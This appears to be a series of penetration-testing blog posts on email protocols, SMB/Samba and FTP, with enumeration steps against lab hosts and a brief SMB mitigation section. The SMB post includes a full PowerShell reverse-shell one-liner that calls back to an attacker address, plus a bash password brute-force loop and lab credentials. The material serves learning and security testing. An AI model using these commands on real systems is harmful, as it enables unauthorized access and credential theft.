Using a process called “store and forward,” SMTP moves your email on and across networks. It works closely with something called the Mail Transfer Agent (MTA) to send your communication to the right computer and email inbox.
How this works
- First, an e-mail server uses SMTP to send a message from an e-mail client, such as Outlook or Gmail, to an e-mail server.
- Second, the e-mail server uses SMTP as a relay service to send the e-mail to the receiving e-mail server.
- Third, the receiving server uses an e-mail client to download incoming mail via IMAP and place it in the inbox of the recipient.
SMTP vs IMAP vs POP3
- SMTP is used to send, relay or forward messages from a mail client, but cannot retrieve messages. Uses port 25, also could use 587 and 465 for TLS
- IMAP is an e-mail protocol that deals with managing and retrieving e-mail messages, used in receiving emails, not sending them. Uses port 143 or 993 for TLS
- POP3 is used to retrieve messages from an email server to a mail client, uses port 110, 995 for TLS

SMTP Commands
| Command |
Meaning |
Example |
| HELO |
Specify your domain name so that the mail server knows who you are. |
HELO vk9security.com |
| MAIL |
Specify the sender email. |
MAIL FROM: <example@vk9security.com> |
| RCPT |
Specify the recipient. Issue this command multiple times if you have more than one recipient. |
RCPT TO: <example2@vk9security.com> |
| DATA |
Issue this command before sending the body of the message. The message body must end with the following five letter sequence: “\r\n.\r\n.” |
|
| QUIT |
Terminates the conversation with the server. |
|
| EXPN |
Specify that your recipient is a mailing list. |
|
| HELP |
Asks for help from the mail server. |
|
| NOOP |
Does nothing except to get a response from the server. |
|
| RSET |
Aborts the current conversation and start a new conversation. |
|
| SEND |
Sends a message to a user’s terminal instead of a mailbox. |
|
| SAML |
Sends a message to a user’s terminal and to a user’s mailbox. |
|
| SOML |
Sends a message to a user’s terminal if they are logged on; otherwise, sends the message to the user’s mailbox. |
|
| TURN |
Reverses the role of client and server. This might be useful if the client program can also act as a server and needs to receive mail from the remote computer. |
|
| VRFY |
Verifies that a particular user name of a given mail address exists. Not supported by all mail servers. |
|
SMTP Responses
| Code |
Meaning |
| 211 |
System status or system help reply. |
| 214 |
Help message. |
| 220 |
Server is ready. |
| 221 |
Server transmission ending. |
| 250 |
Requested mail action okay, completed. |
| 251 |
Specified user is not local, but the server will forward the mail message. |
| 354 |
This is a reply to the DATA command. After getting this, start sending the body of the mail message, ending with “\r\n.\r\n.” |
| 421 |
The mail service is unavailable. Try again later. |
| 450 |
The recipient mailbox is busy. Try again later. |
| 451 |
The requested action was not done. Some error occurred in the mail server. |
| 452 |
The requested action was not done. The mail server ran out of system storage. |
| 500 |
The last command contained a syntax error or the command line was too long. |
| 501 |
The parameters or arguments in the last command contained a syntax error. |
| 502 |
The mail server has not implemented the last command. |
| 503 |
The last command was sent out of sequence. For example, you might have sent DATA before sending RECV. |
| 504 |
One of the parameters of the last command has not been implemented by the server. |
| 550 |
The recipient mailbox is not found, no access, or command rejected for policy reasons |
| 551 |
The specified user is not local; part of the text of the message will contain a forwarding address. |
| 552 |
The recipient mailbox is full. Try again later. |
| 553 |
The mail address that you specified was not syntactically correct. |
| 554 |
The mail transaction has encountered unknown errors. |
POP3 commands
| Command |
Comment |
|
| USER |
Your user name for this mail server |
USER Stan
+OK Please enter a password |
| PASS |
Your password. |
PASS SeCrEt
+OK valid logon |
| QUIT |
End your session. |
QUIT
+OK Bye-bye. |
| STAT |
Number and total size of all messages |
STAT
+OK 2 320 |
| LIST |
Message# and size of message |
LIST
+OK 2 messages (320 octets)
1 120
2 200
…
LIST 2
+OK 2 200 |
| RETR message# |
Retrieve selected message |
RETR 1
+OK 120 octets follow.
*** |
| DELE message# |
Delete selected message |
DELE 2
+OK message deleted |
| NOOP |
No-op. Keeps you connection open. |
NOOP
+OK |
| RSET |
Reset the mailbox. Undelete deleted messages. |
RSET
+OK maildrop has 2 messages (320 octets) |
| TOP [message] [number] |
Returns the headers and number of lines from the message |
TOP 1 10
+OK
*** |
IMAP Commands
| Command |
Description |
Usage |
| APPEND |
Appends the literal argument as a new message to the end of the specified destination mailbox. |
Yes |
| AUTHENTICATE |
Indicates a Simple Authentication and Security Layer (SASL) authentication mechanism to the server. |
Yes |
| CAPABILITY |
Requests a listing of capabilities that the server supports. |
Yes |
| CHECK |
Requests a checkpoint of the currently selected mailbox. |
No |
| CLOSE |
Permanently removes all messages that have the \Deleted flag set from the currently selected mailbox, and returns to the authenticated state from the selected state. |
No |
| COPY/UID COPY |
Copies the specified message(s) to the end of the specified destination mailbox. |
Yes |
| CREATE |
Creates a mailbox with the given name. |
Yes |
| DELETE |
Permanently removes the mailbox with the given name. |
No |
| EXAMINE |
Identical to SELECT and returns the same output; however, the selected mailbox is identified as read-only. |
Yes |
| EXPUNGE |
Permanently removes all messages that have the \Deleted flag set from the currently selected mailbox. |
Yes |
| FETCH/UID FETCH |
Retrieves data associated with a message in the mailbox. |
Yes |
| UID |
Unique identifier. |
Yes |
| LIST |
Returns a subset of names from the complete set of all names available to the client. |
Yes |
| LOGIN |
Identifies the client to the server and carries the plaintext password authenticating this user. |
Yes |
| LOGOUT |
Informs the server that the client is done with the connection. |
No |
| LSUB |
Returns a subset of names from the set of names that the user has declared as being “active” or “subscribed”. |
Yes |
| NOOP |
Does nothing. It always succeeds. |
Yes |
| RENAME |
Changes the name of a mailbox. |
No |
| SEARCH |
Searches the mailbox for messages that match the given searching criteria. |
Yes |
| SELECT |
Selects a mailbox so that messages in the mailbox can be accessed. |
Yes |
| STORE |
Alters data associated with a message in the mailbox. |
Yes |
| SUBSCRIBE |
Adds the specified mailbox name to the server’s set of “active” or “subscribed” mailboxes as returned by the LSUB command. |
No |
| UNSUBSCRIBE |
Removes the specified mailbox name from the server’s set of “active” or “subscribed” mailboxes as returned by the LSUB command. |
No |
IMAP vs POP3 comparison
| Login |
Exactly equiv |
No POP parameter for IMAP |
| VerifyID |
Exactly equiv |
|
| Delete |
Exactly equiv |
IMAP commands delete in real time. POP3 waits for POP3_Logout to remove messages permanently. IMAP_SetFlags with \Deleted flag allows you to obtain the same result as the POP3_Delete command |
| Logout |
Exactly equiv |
|
| SetPrefs |
Exactly equiv |
No attachFolder for IMAP, POP3 attachFolder has become optional |
| GetPrefs |
Exactly equiv |
See attachFolder note in SetPrefs |
| MsgLstInfo |
Exactly equiv |
|
| MsgInfo |
Exactly equiv |
|
| MsgLst |
Exactly equiv |
|
| UIDToMsgNum |
Exactly equiv |
IMAP msgUID is a Longint, POP3 msgUID is a string |
| Download |
Exactly equiv |
|
| POP3_Reset |
No direct equiv |
Need combination of IMAP_Search on \Deleted flags and IMAP_SetFlags to remove the \Deleted flag |
| POP3_BoxInfo |
No direct equiv |
Need combination of IMAP_SetCurrentMB &IMAP_MsgLstInfo commands |
| IMAP_ MsgNumToUID |
No direct equiv |
|
| GetMessage |
Almost Equiv |
IMAP is more powerful since it allows you to choose one additional msgPart which is “only body” |
| POP3_Charset |
No Equiv |
IMAP automatically manages charset |
| IMAP_Capability |
No Equiv |
Specific to IMAP protocol |
| IMAP_ListMBs |
No Equiv |
Specific to IMAP protocol |
| IMAP_GetMBStatus |
No Equiv |
Specific to IMAP protocol |
| IMAP_SetCurrentMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_GetCurrentMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_CloseCurrentMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_CopyToMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_SubscribeMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_CreateMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_DeleteMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_RenameMB |
No Equiv |
Specific to IMAP protocol |
| IMAP_SetFlags |
No Equiv |
Specific to IMAP protocol |
| IMAP_GetFlags |
No Equiv |
Specific to IMAP protocol |
| IMAP_Search |
No Equiv |
Specific to IMAP protocol |
| IMAP_MsgFetch |
No Equiv |
Specific to IMAP protocol |
Example of SMTP conversation
===========================================
220 mx1.example.com ESMTP Postfix
HELO vk9security.com
250 mx1.vk9security.com
MAIL FROM:<example@vk9security.com >
250 2.1.0 Ok
RCPT TO:<example2@vk9security.com >
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
This is a test message.
.
250 2.0.0 Ok: queued as 4227FE00C
QUIT
221 2.0.0 Bye
===========================================
Enumeration
POP3
Telnet
1. Connect to the server via telnet

2. Enumerate users
+OK = exists
-ERR = doesn’t exist
- USER billydean
- USER vry4n

3. If you got credentials you could access and read emails, since, POP3 is designed to retrieve emails
USER = username
PASS = password
- USER mindy
- PASS Password3

4. List Emails in this profile & read any

5. Check for number and size of messages

Nmap
1. Enumerate Domains
- nmap -p 110,995 –script pop3-ntlm-info 10.10.10.51

2. Display what commands are allowed
- nmap -p 110,995 –script pop3-capabilities 10.10.10.51

SMTP
Telnet
1. Access the service, in this case we care even displayed the domain

2. Verify if an email account exists
Pass = If you received a message code 250,251,252 which means the server has accepted the request and user account is valid.
Fail = if you received a message code 550 it means invalid user account
- vrfy root
- vrfy vry4n
- vrfy msfadmin
- vrfy msfadmin@metasploitable.localdomain

Metasploit
1. Enumerate the service version, and, grab banner
- use auxiliary/scanner/smtp/smtp_version
- show options
- set RHOST 192.168.0.7
- exploit

2. Enumerate users using a list
- use auxiliary/scanner/smtp/smtp_enum
- show options
- set RHOST 192.168.0.7
- exploit
- <optional> set USER_FILE new_list.txt

3.Detect an open relay
- use auxiliary/scanner/smtp/smtp_relay
- show options
- set MAILFROM root@metasploitable.localdomain
- set MAILTO msfadmin@metasploitable.localdomain
- set RHOST 192.168.0.7
- exploit

smtp-user-enum
1. Download the app

2. Display help menu

3. Enumerate users using VRFY method
-M mode = Method to use for username guessing EXPN, VRFY or RCPT (default: VRFY)
- ./smtp-user-enum.pl -M VRFY -u msfadmin -t 192.168.0.7

4. Enumerate users using a list
- ./smtp-user-enum.pl -M VRFY -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.0.7

5. Verify user email address, and domain
- ./smtp-user-enum.pl -M VRFY -D metasploitable.localdomain -U /usr/share/metasploit-framework/data/wordlists/unix_users.txt -t 192.168.0.7

ISMTP
1. Download the application

2. Display basic help

3. Validate email addresses using a list from a file
-e <file> = Enable SMTP user enumeration testing and imports email list.
-h <host> = The target IP and port (IP:port).
- python iSMTP.py -e email_list.txt -h 192.168.0.7

4. Using a specific method
-l <1|2|3> = Specifies enumeration type (1 = VRFY, 2 = RCPT TO, 3 = all).
- python iSMTP.py -e email_list.txt -l 2 -h 192.168.0.7

IMAP
Telnel or open SSL
1. Connect to the service using Telnet (unsecure 143) or openssl (secure 993)
- openssl s_client -crlf -connect 10.10.10.120:993
- ncat –ssl 10.10.10.120 993
- telnet 10.10.10.120 143

2. Knowing credentials you can log in
https://tools.ietf.org/html/rfc3501
https://busylog.net/telnet-imap-commands-note/
- A001 login ayush jiujitsu

3. Testing wrong credentials

4. You can connect to the IMAP service using an email client like thunderbird to retrieve emails. You could also do it from the CLI

Here we can see 3 folders Drafts, Sent, Inbox
5. Choose one of those

6. Open emails

nmap
1. Run scripts to have a little more insight
- nmap -p 143,993 –script imap-capabilities,imap-ntlm-info 10.10.10.120

Metasploit
1. Grab version and banner
- use auxiliary/scanner/imap/imap_version
- show options
- set RHOSTS 10.10.10.120
- exploit

by Vry4n_ | Apr 17, 2020 | Active Gathering
Vulnerabilities in SMB Shares are Medium risk vulnerability that is one of the most frequently found on networks around the world. This issue has been around since at least 1990 but has proven either difficult to detect, difficult to resolve or prone to being overlooked entirely.
Things that might be interesting:
- check for null session
- listing of shares
- domain info
- password policy
- RID cycling output
Default shares are C$, ADMIN$, IPC$
Working ports below:
- Port 135 – Remote Procedure Call (RPC)
- Port 137 – NetBIOS Name Service
- Port 138 – NetBIOS Datagram Service
- Port 139 – NetBIOS Session Service
Information that can be gained includes (but not limited to):
- Users and groups / shares
- Operating system information
- Password policies / Password hashes
- Privileges / Permissions
- Available shares
OS targets:
- Windows server before 2003, 2008, 2012, 2016
- Older Unix and Linux hosts
Before going more deeper, it’s very important to understand services we are targeting i.e NETBIOS. NETBIOS provides three distinct services:
- Session service (NetBIOS-SSN) for connection-oriented communication.
- Name Service (NETBIOS-NS) for name registration and resolution.
- Datagram distribution service (NetBIOS-DGM) for connectionless communication.
From above three services, we only going to focus on first two of them i.e NetBIOS-SSN & NETBIOS-NS
Session service (NetBIOS-SSN)
- Session mode lets two computers establish a connection, allows messages to span multiple packets, and provides error detection and recovery. In NBT (Netbios over TCP/IP), the session service runs on TCP port 139.
Name Service (NetBIOS-NS)
- In order to start sessions or distribute datagrams, an application must register its NetBIOS name using the name service.
- NetBIOS names are 16 octets in length and vary based on the particular implementation.
- The name service operates on UDP port 137 (TCP port 137 can also be used, but rarely is).
SAMBA
- Samba is a free software re-implementation of the SMB/CIFS networking protocol, and was originally developed by Andrew Tridgell.
- Samba provides file and print services.
- Samba runs on most Unix, OpenVMS and Unix-like systems, such as Linux, Solaris, AIX and the BSD variants, including Apple’s OS X Server, and OS X client (version 10.2 and greater).
- The name Samba comes from SMB (Server Message Block), the name of the standard protocol used by the Microsoft Windows network file system.

Enumeration
Metasploit
All these are modules that can help scan SMB
1. Identify SMB1 version
- use auxiliary/scanner/smb/smb1
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

2. Identifies SMB2
- use auxiliary/scanner/smb/smb2
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

3. Enumerate Shares
- auxiliary/scanner/smb/smb_enumshares
- set RHOST 192.168.0.10
- set RPORT 139
- exploit

4. Enumerate users (can set a list of users and passwords to test)
- auxiliary/scanner/smb/smb_enumusers
- set RHOST 192.168.0.10
- set RPORT 139
- exploit
- show options

These are additional modules that can be used for further enumeration
- auxiliary/scanner/smb/smb_login
- auxiliary/scanner/smb/smb_lookupsid
- auxiliary/scanner/smb/smb_ms17_010
- auxiliary/scanner/smb/smb_uninit_cred
- auxiliary/scanner/smb/smb_version
- auxiliary/scanner/smb/smb_enum_gpp
- auxiliary/scanner/smb/smb_enumusers_domain
Nmap
1. Basic SMB enumeration scripts
- nmap -p 139, 445 –script smb-enum-domains,smb-enum-groups,smb-enum-processes,smb-enum-services,smb-enum-sessions,smb-enum-shares,smb-enum-users 192.168.0.10
- nmap –script smb-enum* -p 139,445 192.168.0.10

2. Scanning for known vulnerabilities
- nmap -p 139, 445 –script smb-vuln-conficker,smb-vuln-cve-2017-7494,smb-vuln-cve2009-3103,smb-vuln-ms06-025,smb-vuln-ms07-029,smb-vuln-ms08-067,smb-vuln-ms10-054,smb-vuln-ms10-061,smb-vuln-ms17-010,smb-vuln-regsvc-dos,smb-vuln-webexec 192.168.0.10
- nmap –script smb-vuln* -p 139,445 192.168.0.10

3. Host information
- nmap -p 139, 445 –script smb-os-discovery,smb-protocols,smb-psexec,smb-security-mode,smb-server-stats,smb-system-info 192.168.0.10

4. Scan for SMB2
nmap -p 139, 445 –script smb2-capabilities,smb2-security-mode,smb2-time,smb2-vuln-uptime 192.168.0.10
nmblookup
NetBIOS over TCP/IP client used to lookup NetBIOS names
-A, –lookup-by-ip = Do a node status on <name> as an IP Address
- nmblookup -A 192.168.0.10

smbmap
SMB enumeration tool
1. Enumerate Shares
-H HOST = IP of host
-P PORT = SMB port (default 445)
- smbmap -H 192.168.0.10
- smbmap -P 139 -H 192.168.0.10

2. Enumerate host OS
-v = Return the OS version of the remote host
- smbmap -v -P 139 -H 192.168.0.10

3. Do recursive enumeration of directories and files based on a shares
-r [PATH] = List contents of directory, default is to list root of all shares, ex. -r ‘C$\Documents’
- smbmap -r ‘kathy’ -P 139 -H 192.168.0.10

-R [PATH] = Recursively list dirs, and files (no share\path lists ALL shares), ex. ‘C$\Finance’
- smbmap -R ‘kathy’ -P 139 -H 192.168.0.10

4. Only show READ/WRITE directories
-q = Quiet verbose output. Only shows shares you have READ or WRITE on, and suppresses file listing when performing a search
- smbmap -P 139 -H 192.168.0.10 -q

5. Display help menu

6. Download files from a share
–download PATH = Download a file from the remote system, ex.’C$\temp\passwords.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10
- smbmap -P 139 -H 192.168.0.10 –download ‘tmp\ls’
- ls -l 192.168.0.10-tmp_ls
- cat 192.168.0.10-tmp_ls

7. Upload a file to a share, need write access
–upload SRC DST = Upload a file to the remote system ex. ‘/tmp/payload.exe C$\temp\payload.exe’
- smbmap -P 139 -H 192.168.0.10 –upload “test.txt” ‘tmp\test.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10

8. Delete files
–delete PATH TO FILE = Delete a remote file, ex. ‘C$\temp\msf.exe’
- smbmap -P 139 -H 192.168.0.10 –delete ‘tmp\test.txt’
- smbmap -R ‘tmp’ -P 139 -H 192.168.0.10

9. You can use User credentials to check on the shares
-u USERNAME = Username, if omitted null session assumed
-p PASSWORD = Password or NTLM hash
- smbmap -u SHayslett -p SHayslett -H 192.168.0.10 -P 139

10 You can execute systems commands
-x COMMAND = Execute a command ex. ‘ipconfig /all’
- smbmap -x ‘ifconfig’ -H 192.168.0.10
11. Specify a domain and share
-s SHARE = Specify a share (default C$), ex ‘C$’
-d DOMAIN = Domain name (default WORKGROUP)
- smbmap -d WORKGROUP -s kathy -H 192.168.0.10
12. Reverse shell
- smbmap -u jsmith -p ‘R33nisP!nckle’ -d ABC -H 192.168.2.50 -x ‘powershell -command “function ReverseShellClean {if ($c.Connected -eq $true) {$c.Close()}; if ($p.ExitCode -ne $null) {$p.Close()}; exit; };$a=””””192.168.0.153″”””; $port=””””4445″”””;$c=New-Object system.net.sockets.tcpclient;$c.connect($a,$port) ;$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize ;$p=New-Object System.Diagnostics.Process ;$p.StartInfo.FileName=””””cmd.exe”””” ;$p.StartInfo.RedirectStandardInput=1 ;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.UseShellExecute=0 ;$p.Start() ;$is=$p.StandardInput ;$os=$p.StandardOutput ;Start-Sleep 1 ;$e=new-object System.Text.AsciiEncoding ;while($os.Peek() -ne -1){$out += $e.GetString($os.Read())} $s.Write($e.GetBytes($out),0,$out.Length) ;$out=$null;$done=$false;while (-not $done) {if ($c.Connected -ne $true) {cleanup} $pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) { $read=$s.Read($nb,$pos,$nb.Length – $pos); $pos+=$read;if ($pos -and ($nb[0..$($pos-1)] -contains 10)) {break}} if ($pos -gt 0){ $string=$e.GetString($nb,0,$pos); $is.write($string); start-sleep 1; if ($p.ExitCode -ne $null) {ReverseShellClean} else { $out=$e.GetString($os.Read());while($os.Peek() -ne -1){ $out += $e.GetString($os.Read());if ($out -eq $string) {$out=”””” “”””}} $s.Write($e.GetBytes($out),0,$out.length); $out=$null; $string=$null}} else {ReverseShellClean}};”‘
enum4linux
Enum4linux is a tool for enumerating information from Windows and Samba systems.
1. Display basic help

2. Basic command to run all the scripts
-a = Do all simple enumeration (-U -S -G -P -r -o -n -i)
- enum4linux -a 192.168.0.10

3. You can specify a username and password if you know one
-u user specify username to use (default “”)
-p pass specify password to use (default “”)
- enum4linux -u user -p password 192.168.0.10
4. Check to see if a user exists on the system
-k user = User(s) that exists on remote system (default: administrator,guest,krbtgt,domain,admins,root,bin,none)
- enum4linux -k Ronaldo 192.168.0.10
nbtscan
This is a command utility that tries to scan NetBIOS name servers open on a local or remote TCP/IP network and because it is a first step in finding open shares.
1. Basic help

2. Basic scan, it can be an IP or a network range

3. Use local port 137 for scans
-r use local port 137 for scans. Win95 boxes respond to this only.
rpcclient
rpcclient is a utility initially developed to test MS-RPC functionality in Samba itself
1. Display basic help

2. Stablish a null session, only available in SMB1
-N, –no-pass = Don’t ask for a password
- rpcclient -U “” -N 192.168.0.10

3. Having a communication you can enumerate more than you think


4. Using credentials can help explore more than what null session provides
- rpcclient -U james 10.10.10.52
- <Password> – J@m3s_P@ssW0rd!

5. Enumerate users (RID)


- lookupnames administrator

6. Enumerate groups (RID)


7. Enumerate credentials


8. You can also try to brutefoce by running a command, and test passwords, we know that min_password_length is 7 char
Success
- rpcclient -U james -c “getusername;quit” 10.10.10.52
- rpcclient -U james%J@m3s_P@ssW0rd! -c “getusername;quit” 10.10.10.52

Failure
- rpcclient -U james -c “getusername;quit” 10.10.10.52

Bash script
1. This script will go through a password list and test the rpcclient command until it guesses the password, then writes a file named password_result.txt with the actual hit

for i in `cat pass.txt`; do
if rpcclient -U “james%$i” -c “getusername;quit” 10.10.10.52; then
echo “$i” > password_result.txt
echo “[+] The password is $1 and has been saved in password_result.txt”
fi
done
2. Create a wordlist

3. Run the script

4. Read the result

smbclient
1. Display help

2. Connect
- smbclient -L \\10.10.10.100

3. Null session
- smbclient \\\\10.10.10.100\\ipc$
- help

4. Log in as anonymous
- smbclient -L //10.10.10.100/myshare -U anonymous
nullinux
Nullinux is an internal penetration testing tool for Linux that can be used to enumerate OS information, domain information, shares, directories, and users through SMB.
If no username and password are provided in the command line arguments, an anonymous login, or null session, is attempted.
https://github.com/m8r0wn/nullinux
1. Download the tool
- git clone https://github.com/m8r0wn/nullinux.git

2. Run the install script
- cd nullinux
- ls
- sudo bash setup.sh

3. Install python modules (in this case I needed ipparser)
- sudo pip3 install ipparser

4. Run the tool, help menu
-h, –help = show this help message and exit

5. Basic scan
- python3 nullinux.py 10.10.10.100

6. Using Credentials can give us more information
-u USERNAME, -U USERNAME
-p PASSWORD, -P PASSWORD
- python3 nullinux.py -u james -p J@m3s_P@ssW0rd! 10.10.10.52

Bonus
SMB – Null Session
Net BIOS null Sessions occurs when you connect any remote system without user-name and password. It is usually found in systems with Common Internet File System (CIFS) or Server Message Block (SMB) depending on operating system.
By default null sessions are enabled in Windows 2000 and Windows NT. Actually it is also enabled by default in Windows XP and Windows 2003 Server but they don’t allow enumeration of user accounts.
Null session functionality within the SMB protocol, Null Sessions are a ‘feature’ of Windows allowing an anonymous user to connect to the IPC$ share and enumerate certain information.
Some of these shares allow one to access the complete storage device on remote systems. For example, C$ will allow one to access the C Drive. Another share, Admin$, allows one to access the Windows installation directory. Folders followed by “$” are hidden.
IPC$ is a special share that is used to facilitate inter-process communication (IPC). That is, it doesn’t allow one to access files or directories like other shares, but rather allows one to communicate with processes running on the remote system.
Connect
Windows:
- net use \\IP_ADDRESS\ipc$ “” /user:””
- net use \\192.168.23.1\ipc$ /u:”” “”
- <enter>
- net use
- net view \\192.168.1.1
Linux:
- rpcclient -U “” IP_ADDRESS
- <enter>
or
- smbclient -L //<IP ADDRESS>
- <enter>

- smbclient //10.10.10.100/Replication
- recurse ON
- prompt OFF
- mget *

This one is used to download all the files from the share, when anonymous log in is enabled.

As an example you could get Groups.xml (deprecated on newer windows 2012, 2016)

gpp-decrypt is used against the hash
smbmap
1. SMBMap allows users to enumerate samba share drives across an entire domain. List share drives, drive permissions, share contents, upload/download functionality, file name auto-download pattern matching, and even execute remote commands.

2. Use SMB client to login to the file share that you show any permission READ/WRITE, use a fake user if it fails to connect

- smbmap -u <any user> -H <IP ADDRESS>

3. This one below shows recursive listing. Letting us through the share files.
- smbmap -R <Replication> -H 10.10.10.100 -A <Groups.xml> -q
- smbmap -R -H 10.10.10.100

4. This one is for finding a file, if matches, it downloads it.
- smbmap -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 -H 10.10.10.100

Using credentials, we may find more permissions.
While connected here are some interesting commands:
‘enumdomusers’, ‘netshareenum’, ‘netshareenumall’, ‘querydominfo’, “netsharegetinfo”, “srvinfo”, “getdompwinfo”, “enumdomgroups”, “querygroup”, “queryuser”, “lookupnames”, “queryaliasmem”, “querygroupmem”, “lookupsids”
Mounting the share to reveal the contents:
1. Create a directory to mount
2. mount it
- mount -t cifs //<IP ADDRESS>/Backups /mnt/smb
- <enter>
3. show it mounted

Tools
Getacct: https://packetstormsecurity.com/search/files/?q=GetAcct
1. rpcbind
2. net use (windows)
3. enum4linux
4. nmap
5. nbtstat (windows)
6. Nmblookup
7. metasploit
(alternatives)
1. Winfo: http://www.ntsecurity.nu/toolbox/winfo/
- Windows domain to which the system belongs
- Security policy settings
- Local usernames
- Drive shares
2. DumpSec: https://www.systemtools.com/somarsoft/index.html
3. Netusers: https://www.systemtools.com/cgi-bin/download.pl?NetUsers
- Abused account privileges
- Users currently logged into the system
4. RID_ENUM: https://github.com/trustedsec/ridenum
Solution
This vulnerability can be mitigated by setting the DWORD value ‘RestrictAnonymous’ to 1 in HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\LSA
Block NetBIOS on your Windows server by preventing these TCP ports from passing through your network firewall or personal firewall:
- 139 (NetBIOS sessions services)
- 445 (runs SMB over TCP/IP without NetBIOS)
Disable File and Printer Sharing for Microsoft Networks in the Properties tab of the machine’s network connection for those systems that don’t need it.
Docs
https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-security-allow-localsystem-null-session-fallback
https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/network-access-restrict-anonymous-access-to-named-pipes-and-shares
https://www.beyondsecurity.com/scan_pentest_network_vulnerabilities_null_session_availablesmb
https://sensepost.com/blog/2018/a-new-look-at-null-sessions-and-user-enumeration/
by Vry4n_ | Apr 15, 2020 | Active Gathering
FTP is a method to access and share files on the internet. The protocol is a way to communicate between computers on a TCP/IP network, FTP is a TCP based service exclusively and it is a client-server protocol where a client will communicate with a server.
“File Transfer Protocol,” can transfer files between any computers that have an Inter communication, and also works between computers using totally different operating systems.
Anonymous FTP is a type of FTP that allows users to access files and other data without needing an ID or password.
- Transferring files from a client computer to a server computer is called “uploading”
- Transferring from a server to a client is “downloading”
How does it work
There are two distinct communication channels while establishing an FTP connection.
- Port 21: The first one is called the command channel where it initiates the instruction and response.
- Port 20: The other one is called a data channel, where the distribution of data happens. The confusion begins however, when we find that depending on the mode, the data port is not always on port 20.
Types of FTP communication
he FTP server may support Active or Passive connections or both. Most FTP client programs select passive connection mode by default because server administrators prefer it as a safety measure. Firewalls generally block connections that are “initiated” from the outside. Using passive mode, the FTP client (like Auto FTP Manager) is “reaching out” to the server to make the connection. The firewall will allow these outgoing connections, meaning that no special adjustments to firewall settings are required.
Active
Active FTP connection, the client opens a port and listens and the server actively connects to it.
command: client >1023 (to ->) server 21
data: client >1023 (<- to) server 20
- In active mode FTP the client connects from a random unprivileged port (N > 1023) to the FTP server’s command port, port 21.
- Then, the client starts listening to port N+1 and sends the FTP command PORT N+1 to the FTP server.
- The server will then connect back to the client’s specified data port from its local data port, which is port 20.

From the server-side firewall’s standpoint, to support active mode FTP the following communication channels need to be opened:
- FTP server’s port 21 from anywhere (Client initiates connection)
- FTP server’s port 21 to ports > 1023 (Server responds to client’s control port)
- FTP server’s port 20 to ports > 1023 (Server initiates data connection to client’s data port)
- FTP server’s port 20 from ports > 1023 (Client sends ACKs to server’s data port)

Passive
Passive FTP connection, the server opens a port and listens (passively) and the client connects to it. You must grant Auto FTP Manager access to the Internet and to choose the right type of FTP Connection Mode
command: client >1023 (to ->) server 21
data: client >1024 (to ->) server >1023
- In passive mode FTP the client initiates both connections to the server, solving the problem of firewalls filtering the incoming data port connection to the client from the server.
- When opening an FTP connection, the client opens two random unprivileged ports locally (N > 1023 and N+1). The first port contacts the server on port 21, but instead of then issuing a PORT command and allowing the server to connect back to its data port, the client will issue the PASV command.
- The result of this is that the server then opens a random unprivileged port (P > 1023) and sends P back to the client in response to the PASV command. The client then initiates the connection from port N+1 to port P on the server to transfer data.
From the server-side firewall’s standpoint, to support passive mode FTP the following communication channels need to be opened:
- FTP server’s port 21 from anywhere (Client initiates connection)
- FTP server’s port 21 to ports > 1023 (Server responds to client’s control port)
- FTP server’s ports > 1023 from anywhere (Client initiates data connection to random port specified by server)
- FTP server’s ports > 1023 to remote ports > 1023 (Server sends ACKs (and data) to client’s data port)

FTP command table
|
Task
|
DOS Command
|
Notes
|
|
Change user password on a site
|
Literal SITE PSWD oldpassword newpassword
|
“Literal” sends a command line to the remote FTP connection and executes the SITE PSWD command.
|
|
Connect to the specified FTP host on the specified port
|
open [host] [port]
|
For example, type:
open myftpsite.com 21
|
|
Navigate to a different directory on remote machine
|
cd [directory]
|
For example, type:
cd M:\InetPub\EFTRoot\MySite\Usr\jbug
|
|
Change to parent directory
|
cdup
|
Same as cd ..\
|
|
Changes directory on local machine
|
lcd [path]
|
For example, type lcd c:\temp.
|
|
Displays a list of files and folders in the current remote directory
|
dir [path]
ls [directory] [localfile]
|
For example, type:
dir M:\InetPub\EFTRoot\MySite\Usr\jbug
or
ls M:\InetPub\EFTRoot\MySite\Usr\jbug C:\temp\contents.txt
|
|
Creates a directory on the remote file system
|
mkdir [name]
|
For example, to create a folder into which you will upload your graphics files, type:
mkdir images
|
|
Copies a file from the local to the remote computer
|
put [filename.ext]
|
To upload the file with a different name, use
put oldfilename.ext newfilename.ext
|
|
Copies multiple files from the local to the remote computer
|
mput [files]
|
Puts multiple files; *.* puts all files; *.txt puts all .txt files, my_*.* puts all files that start with my_ with any extension.
|
|
Copies a file from the remote to the local computer
|
get [filename.ext]
|
For example, type:
get dog.jpg
|
|
Copies multiple files from the remote to the local computer
|
mget [files]
|
Gets multiple files; *.* gets all files; *.txt gets all .txt files, my_*.* gets all files that start with my_ with any extension.
|
|
Deletes a file
|
delete [filename.ext]
|
For example, type:
delete dog.jpg
|
|
Renames a file
|
rename [filename] [filename]
|
For example, to rename a picture of your dog, Pooh Bear, type:
rename dog.jpg PoohBear.jpg
|
|
Removes a directory on the remote computer
|
rmdir [name]
|
For example, type:
rmdir olddogpics
|
|
List current working directory
|
pwd
|
Use when you forget which directory you are in or if you want to copy the path
|
|
Close connection
|
bye (or quit)
|
Disconnect from remove FTP server
|
|
List of available commands or help for a specific command
|
help
help [command]
? [command]
|
